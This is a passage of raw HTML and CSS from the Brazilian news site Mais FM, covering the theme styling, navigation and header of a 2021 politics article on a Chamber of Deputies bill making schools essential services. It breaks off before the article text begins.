#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"56bcce830c","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/104254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=104254' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-104254 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Câmara aprova projeto de lei que torna escolas serviços essenciais</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/politica/"><span class="mvp-post-cat left">Política</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Câmara aprova projeto de lei que torna escolas serviços essenciais</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">5 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-04-21">21 de abril de 2021</time></span>
										<meta itemprop="dateModified" content="2021-04-21 2:02 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="900" height="600" src="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg 900w, https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara-300x200.jpg 300w, https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara-768x512.jpg 768w, https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara-696x464.jpg 696w, https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg">
												<meta itemprop="width" content="900">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/&amp;t=Câmara aprova projeto de lei que torna escolas serviços essenciais', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Câmara aprova projeto de lei que torna escolas serviços essenciais -&amp;url=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/&amp;media=https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg&amp;description=Câmara aprova projeto de lei que torna escolas serviços essenciais', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/&amp;t=Câmara aprova projeto de lei que torna escolas serviços essenciais', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Câmara aprova projeto de lei que torna escolas serviços essenciais -&amp;url=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/&amp;media=https://maisfm.com/wp-content/uploads/2021/03/auxilio_emergencial_votacao_camara.jpg&amp;description=Câmara aprova projeto de lei que torna escolas serviços essenciais', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Câmara aprova projeto de lei que torna escolas serviços essenciais https://maisfm.com/camara-aprova-projeto-de-lei-que-torna-escolas-servicos-essenciais/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
